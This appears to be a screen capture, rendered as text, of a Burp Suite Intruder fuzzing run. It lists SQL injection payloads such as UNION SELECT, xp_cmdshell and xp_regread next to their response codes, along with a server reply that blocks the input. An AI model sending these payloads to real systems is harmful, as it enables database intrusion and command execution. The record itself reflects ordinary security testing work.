 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
498 ' or uid like '% 200 370
499 ' or user like '% 200 370
500 exec xp 200 370
501 exec sp 200 370
502 '; exec master..xp_cmdshell 200 370
503 '; exec xp_regread 200 370
504 t'exec master..xp_cmdshell... 200 370
505 --sp_password 200 370
506 \x27UNION SELECT 200 370
507 ' UNION SELECT 200 370
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 Feb 2020 13:57:28 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 84
<script> alert('illegal character!!@_@');parent.location.href='index.php';
</script>
? < + > Type a search term 0 matches
583 of 592